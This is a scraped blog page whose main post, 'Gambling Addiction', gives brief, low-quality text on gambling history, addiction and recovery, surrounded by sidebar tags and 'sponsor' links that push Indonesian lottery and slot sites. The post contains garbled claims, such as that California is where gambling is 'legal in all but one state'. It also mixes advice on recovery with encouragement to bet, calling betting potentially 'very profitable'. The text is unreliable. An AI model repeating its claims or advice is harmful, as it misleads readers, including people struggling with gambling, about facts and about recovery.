<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Gambling Addiction">
                            Gambling Addiction</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Apr 10, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p><img decoding="async" alt="gambling" align="right" src="https://i.imgur.com/Wfd6eho.jpg" style="max-height:247px; height:auto; max-width:33% margin:0px 10px; width:auto;">  </p>
<p>Gambling has been a popular activity in the United States for centuries, but has been severely suppressed by law in many areas. At one time, gambling was outlawed almost uniformly, leading to the development of the mafia and other criminal groups. However, attitudes towards gambling have softened over the last century, and laws prohibiting gambling have been relaxed in some jurisdictions. The most notable exception is in California, where gambling is now legal in all but one state.</p>
<p>A gambling addiction results in a person needing to increase the amount of money they gamble to achieve the same &#8220;high.&#8221; This cycle of increasing the amount of money they risk causes a vicious cycle of loss-chasing. Eventually, the person may be unable to resist the urge to gamble, leading to even greater cravings. Symptoms of gambling addiction include financial, social, and professional consequences. Once a person has developed a gambling addiction, it is hard to break the cycle and stop.</p>
<p>One of the first steps towards recovery is strengthening your support network. Reach out to family members and friends to help them understand the problem. If possible, try to make new friends outside of gambling. Join an educational class or volunteer for a worthy cause. Joining a peer support group is another excellent way to maintain healthy boundaries around money management. For more advanced cases of gambling addiction, there are 12-step recovery programs such as Gamblers Anonymous, which is based on the 12-step recovery program used by alcoholics. You will need a sponsor, who is a former gambler and will provide guidance and support.</p>
<p>Gambling is an enjoyable activity for most people. If you have an affinity for sports and like to bet, you might find it fun to try your luck at various events. In the game of sports, you can also place bets with your friends. Betting can also be very profitable if you have a winning streak. However, there are many risks involved in this type of game. Therefore, be sure to keep these guidelines in mind before starting your next gaming session.</p>
<p>Responsible gambling is an essential step towards preventing addiction. It requires a decision to stop the urge to gamble and to resist temptation. If you are prone to gambling, you must first make sure that you have enough money to cover your activities. In addition, you should cut down on your credit cards or give them to another person. Make automatic payments from your bank. If you do decide to play gambling, it is important to remember that you are not playing for the sake of winning money.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fgambling-addiction%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fgambling-addiction%2F&#038;text=Gambling%20Addiction" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#f2cd81879098979186cfb5939f909e9b9c95d7c0c2b396969b91869b9d9cd4d1c2c1cac9909d968bcf9a868682d7c1b3d7c0b4d7c0b48680939c81829d859780dc9191d7c0b495939f909e9b9c95df9396969b91869b9d9cd7c0b4" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fgambling-addiction%2F&#038;title=Gambling%20Addiction" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fgambling-addiction%2F&#038;text&#038;title=Gambling%20Addiction" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/variations-of-poker-2/" rel="prev">Variations of Poker <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/how-to-play-slots-online-2/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> How to Play Slots Online</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show">
                                  PBB Winners Reveal Their Plans After the Show</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 26, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation">
                                  The Role of Diplomatic Relations in Building International Cooperation</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="http://transpower.cc/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://transpower.cc/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">PBB Winners Reveal Their Plans After the Show</a>
									</li>
											<li>
					<a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
